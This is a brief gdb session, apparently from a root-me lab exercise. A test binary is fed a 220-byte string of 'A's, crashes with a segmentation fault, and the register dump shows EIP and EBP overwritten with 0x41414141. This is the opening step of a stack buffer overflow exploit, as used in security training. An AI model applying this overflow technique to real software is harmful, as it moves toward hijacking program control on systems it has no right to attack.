 (gdb) run $(python -c 'print "\x41" * 220')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /vagrant/root-me $(python -c 'print "\x41" * 220')
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) info registers
eax 0xe5 229
ecx 0x0 0
edx 0x0 0
ebx 0xb7fd1ff4 -1208147980
esp 0xbffff5f0 0xbffff5f0
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0x41414141 0x41414141
eflags 0x10282 [ SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51